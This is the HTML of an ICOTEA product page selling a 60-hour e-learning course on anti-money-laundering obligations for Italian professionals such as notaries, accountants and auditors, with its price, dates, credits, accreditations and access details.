					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6fed9861 product__sx" data-id="6fed9861" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f01e5b elementor-widget elementor-widget-image" data-id="7f01e5b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/103_Corso-Obblighi-Antiriciclaggio-per-i-professionisti-monte-ore-60-CFP-60.jpg" class="attachment-full size-full wp-image-46632" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/103_Corso-Obblighi-Antiriciclaggio-per-i-professionisti-monte-ore-60-CFP-60.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/103_Corso-Obblighi-Antiriciclaggio-per-i-professionisti-monte-ore-60-CFP-60-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/103_Corso-Obblighi-Antiriciclaggio-per-i-professionisti-monte-ore-60-CFP-60-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/103_Corso-Obblighi-Antiriciclaggio-per-i-professionisti-monte-ore-60-CFP-60-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/103_Corso-Obblighi-Antiriciclaggio-per-i-professionisti-monte-ore-60-CFP-60-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43dfdc39 product__dx" data-id="43dfdc39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e985a62 product__price priori--font elementor-widget elementor-widget-woocommerce-product-price" data-id="e985a62" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="percent">50% discount</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>998,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>499,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-19b43745 elementor-add-to-cart--align-left elementor-add-to-cart-mobile--align-left product__addtocart e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="19b43745" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://www.icotea.it/en/product/course-about-anti-money-laundering-obligations-for-professionals-60-hours-60-ptc" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"></div><div data-ajax-refresh="yes" data-product_id="5842"  class='webtomizer_wcdp_single_deposit_form basic-wc-deposits-options-form'>
    <hr class='separator'/>
            <label class='deposit-option'>
            Account                    <span id='deposit-amount'><span class="woocommerce-Price-amount amount"><bdi>249,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>            <span id='deposit-suffix'>per item</span>
        </label>
    
    <div class="  basic-switch-woocommerce-deposits">
        <input  id='5842-pay-deposit' class ='pay-deposit input-radio' name='5842-deposit-radio'
               type='radio'   value='deposit'>
        <label class ="pay-deposit-label" for='5842-pay-deposit'
               >Pay with deposit</label>
            <input id='5842-pay-full-amount' class='pay-full-amount input-radio' name='5842-deposit-radio' type='radio'  checked='checked'                     value="full">
            <label class="pay-full-amount-label" for='5842-pay-full-amount'
                   >Pay in a single payment</label>
        <a class='wc-deposits-switcher'></a>
    </div>
    <span class='deposit-message wc-deposits-notice'></span>
    
</div>
		<div class="quantity">
	
	<button type="button" class="wpbf-qty-control wpbf-qty-decrease">
		<span class="screen-reader-text">Decrease quantity</span>
	</button>

		<label class="screen-reader-text" for="quantity_697ea207ad084">Course about anti-money laundering obligations for professionals 60 hours - 60 PTC quantity</label>
	<input
		type="number"
				id="quantity_697ea207ad084"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	
	<button type="button" class="wpbf-qty-control wpbf-qty-increase">
		<span class="screen-reader-text">Increase quantity</span>
	</button>

	</div>

		<button type="submit" name="add-to-cart" value="5842" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:5842,&quot;item_id&quot;:5842,&quot;item_name&quot;:&quot;Course about anti-money laundering obligations for professionals 60 hours - 60 PTC&quot;,&quot;sku&quot;:5842,&quot;price&quot;:499,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;custom&quot;,&quot;item_category&quot;:&quot;Ongoing Professional Training&quot;,&quot;id&quot;:5842}" />
	</form>

	
		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-1209daf1 elementor-widget elementor-widget-image" data-id="1209daf1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png" class="attachment-large size-large wp-image-24050" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png 1024w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-800x49.png 800w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-52d05b2 elementor-widget elementor-widget-text-editor" data-id="52d05b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sign up/buy</strong> by <strong>28 February 2026</strong>, immediately discounts until <strong>20%</strong> plus other economic benefits.</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7c9facc product__add-info elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c9facc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ac244" data-id="54ac244" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-700b34e elementor-widget elementor-widget-shortcode" data-id="700b34e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><ul><li class="list_info">Sconto del 5% con Carta Giovane Nazionale</li><li class="list_info">Rilascio gratuito CFP/ECM incluso</li><li class="list_info">Valido nei settori lavorativi di competenza</li></ul></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5b8fc01 product__infografiche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b8fc01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd76f21 product__info" data-id="dd76f21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c2d0f9 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1c2d0f9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>synchronize-arrow-clock</title><path d="M13.5 22a9.75 9.75 0 1 0 -9.75 -9.75V13" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m0.75 9.997 3 3 3 -3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12.75 6.247 0 6.75 5.25 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Total hours:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						15 days					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0d940e2 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0d940e2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hours:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						60					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-19d0847 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="19d0847" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="49.25" viewBox="0 0 50.498 49.25"><g transform="translate(1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Date from:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						02/02/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f697567 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f697567" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="50.5" viewBox="0 0 50.498 50.5"><g transform="translate(1.25 1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Date to:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						03/04/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c01fc34 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c01fc34" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>pin</title><path d="M8.25 8.25a3.75 3.75 0 1 0 7.5 0 3.75 3.75 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M12 0.75a7.5 7.5 0 0 1 7.5 7.5c0 3.407 -5.074 11.95 -6.875 14.665a0.75 0.75 0 0 1 -1.25 0C9.574 20.2 4.5 11.657 4.5 8.25A7.5 7.5 0 0 1 12 0.75Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Campus:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						--					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-21e2476 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="21e2476" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;stroke-width:1.5;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						--					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d3ba134 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d3ba134" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						60					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-bb73a56 product__anchor elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb73a56" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa19b5b" data-id="fa19b5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2d69dc elementor-widget elementor-widget-heading" data-id="e2d69dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#piano-studi">Study plan</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-60f89e50 elementor-widget elementor-widget-heading" data-id="60f89e50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#tab_prodotto">Discover the exam methods</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-827d293 elementor-widget elementor-widget-heading" data-id="827d293" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#vantaggi-aggiuntivi">+ The more you save</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-23b5422 elementor-widget elementor-widget-heading" data-id="23b5422" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#richiedi-informazioni">Request information</a></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-35962069 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35962069" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ff55bf" data-id="54ff55bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c96c0e4 elementor-widget elementor-widget-menu-anchor" data-id="c96c0e4" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-anchor" id="caratteristiche-corso"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-da10e9a gradient_read_more elementor-widget elementor-widget-woocommerce-product-content" data-id="da10e9a" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<p><strong>60 PTC </strong></p>
<p>The aim of the course <strong>about anti-money laundering obligations for professionals 60 hours &#8211; 60 PTC </strong>is to make professionals enrolled in various professional orders achieve the training obligation, which is also present in updated courses common to several professional categories.</p>
<p>The objective of the training course about anti-money laundering obligations is to fulfil the obligation of training in anti-money laundering, as foreseen by the regulations on continuing education.</p>
<p>ICOTEA proposes this course as a suitable instrument to satisfy the obligation of continuous training which is imposed by law on all those enrolled in the following professional registers:</p>
<p><strong>Auditors-Legals</strong>: 60 PTCs (group A &#8211; B &#8211; C) of which 20 for the annual training obligation and the remaining 40 usable for the training obligation of the following years;</p>
<p><strong>Notaries</strong>: 60 PTCs of which 20 for the annual training obligation and the remaining 40 usable for the training obligation of the following years;</p>
<p><strong>Accountants and Accounting Experts</strong>: 60 PTCs, of which 30 for the annual training obligation and the remaining 30 usable for the training obligation of the following years;</p>
<p><strong>Tax Mediators</strong>: 60 PTCs;</p>
<p><strong>Work Consultants</strong>: 60 PTCs, of which 16 for the annual training obligation and the remaining 44 usable for the training obligation of the following years.</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-ba5d7dc elementor-widget elementor-widget-html" data-id="ba5d7dc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
    function customReadMoreFunc() {
  var btnText = document.getElementById("rm_btn");
  var div_read_more = document.getElementById("contenuto-prodotto");
  
  if (btnText.innerHTML === "Read less" || btnText.innerHTML === "Leggi meno") {
    btnText.innerHTML = "Leggi di più";
    div_read_more.classList.add("gradient_read_more");
  } else {
    btnText.innerHTML = "Leggi meno";
    div_read_more.classList.remove("gradient_read_more");
  }
}
</script>

<button onclick="customReadMoreFunc()" id="rm_btn"  class="product__button">Read more</button>		</div>
				</div>
				<div class="elementor-element elementor-element-3f65ca9e elementor-widget-mobile__width-inherit product__accordion elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="3f65ca9e" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="custom-tab-1_tab" id="tab-title-custom-tab-1" role="tab" aria-controls="tab-custom-tab-1">
					<a href="#tab-custom-tab-1">
						ACCREDITATIONS AND CERTIFICATIONS					</a>
				</li>
							<li class="custom-tab-2_tab" id="tab-title-custom-tab-2" role="tab" aria-controls="tab-custom-tab-2">
					<a href="#tab-custom-tab-2">
						Access qualifications					</a>
				</li>
							<li class="custom-tab-3_tab" id="tab-title-custom-tab-3" role="tab" aria-controls="tab-custom-tab-3">
					<a href="#tab-custom-tab-3">
						Recipients 					</a>
				</li>
							<li class="custom-tab-4_tab" id="tab-title-custom-tab-4" role="tab" aria-controls="tab-custom-tab-4">
					<a href="#tab-custom-tab-4">
						Professional Opportunities 					</a>
				</li>
							<li class="custom-tab-5_tab" id="tab-title-custom-tab-5" role="tab" aria-controls="tab-custom-tab-5">
					<a href="#tab-custom-tab-5">
						COURSES AND EXAMS PROVIDED IN E-LEARNING MODE					</a>
				</li>
							<li class="custom-tab-6_tab" id="tab-title-custom-tab-6" role="tab" aria-controls="tab-custom-tab-6">
					<a href="#tab-custom-tab-6">
						Study Plan 					</a>
				</li>
							<li class="custom-tab-7_tab" id="tab-title-custom-tab-7" role="tab" aria-controls="tab-custom-tab-7">
					<a href="#tab-custom-tab-7">
						ECONOMICS ADVANTAGES AND ADDITIONAL SERVICES					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-1 panel entry-content wc-tab" id="tab-custom-tab-1" role="tabpanel" aria-labelledby="tab-title-custom-tab-1">
				<h2>ACCREDITATIONS AND CERTIFICATIONS</h2><ul>
<li>MINISTERIAL ACCREDITATIONS AND CERTIFICATIONS obtained from the MIUR, the Ministry of Justice and the Ministry of Labor and Social Policy authorize ICOTEA, as a Ministerial Qualified Training Institute, to carry out training activities recognized as suitable by Public Institutions.</li>
<li>the <strong>CERTIFICATES ISSUED</strong> are valid in Italy and abroad, for freelancing, public competitions, career advancement, professional training credits and school rankings.</li>
<li><strong>ICOTEA</strong> is authorized for the <strong>CONTINUING TRAINING OF FREE PROFESSIONALS</strong>: Physicians; Nurses; Health Professions; Lawyers; Social Workers; Notaries; Accountants; Accounting Experts; Engineers; Surveyors; Surveyors; Architects; Geologists; Agronomists and Food Technologists. CMEs or CFPs will be validated upon completion of these training courses.</li>
<li><strong>ICOTEA</strong> is a <strong>CERTIFYING INSTITUTION for LANGUAGES</strong> thanks to authorization from Gatehouse for English, TELC for German, Herzen State Pedagogical University of St. Petersburg for Russian, and finally the University of Foreigners of Perugia for Italian.</li>
<li><strong>MEPA</strong>: <strong>ICOTEA</strong> is an Institution enabled by the MEF and Consip for the provision of training to Public Administration employees.</li>
<li><strong>ICOTEA</strong> has been awarded ISO 9001:2015 CERTIFICATION by the RINA group to provide courses IAF:37/34/35.</li>
<li><strong>ICOTEA</strong> provides <strong>SERVICES</strong> to its students: <strong>FORMAZONE24H</strong> a national association accredited by MISE for intellectual professions; <strong>STUDENT SERVICES</strong> certification and degree issuance; <strong>TOMMASO BARONE</strong> an expert in Safety and Hygiene in the School and Public Administration sector since 1998; <strong>HELP DESK</strong> for professional growth and <strong>E-CONVERTER</strong> Interpreting and Translating agency.</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-2 panel entry-content wc-tab" id="tab-custom-tab-2" role="tabpanel" aria-labelledby="tab-title-custom-tab-2">
				<h2>Access qualifications</h2><ul>
<li>Notaries</li>
<li>Accountants</li>
<li>Work Consultants</li>
<li>Lawyers</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-3 panel entry-content wc-tab" id="tab-custom-tab-3" role="tabpanel" aria-labelledby="tab-title-custom-tab-3">
				<h2>Recipients </h2><ul>
<li>Auditors-Legal Auditors</li>
<li>Notaries</li>
<li>Accountants and Accounting experts</li>
<li>Tax Mediators</li>
<li>Work Consultants</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-4 panel entry-content wc-tab" id="tab-custom-tab-4" role="tabpanel" aria-labelledby="tab-title-custom-tab-4">
				<h2>Professional Opportunities </h2><p>For those who are registered in the following categories, there is an obligation to constantly update their professional training:</p>
<ul>
<li>Notaries</li>
<li>Accountants</li>
<li>Work Consultants</li>
<li>Legal Auditors</li>
<li>Tax Mediators</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-5 panel entry-content wc-tab" id="tab-custom-tab-5" role="tabpanel" aria-labelledby="tab-title-custom-tab-5">
				<h2>COURSES AND EXAMS PROVIDED IN E-LEARNING MODE</h2><p><strong><u>Courses provided in E-learning mode:</u></strong></p>
<ul>
<li>Within 24 hours since enrollment, you will be notified of the registration procedure and access key to access the ICOTEA e-learning platform where you will find all the lectures and exams of your training course.</li>
<li>To enroll on the platform you must click on "E-LEARNING": <a href="https://uni.icotea.it/">icotea.it</a> - located on the site <a href="https://uni.icotea.it/">uni.icotea.it</a> at the top right of the home page. Here you will be asked to insert: username, password and enable your biometric facial recognition.</li>
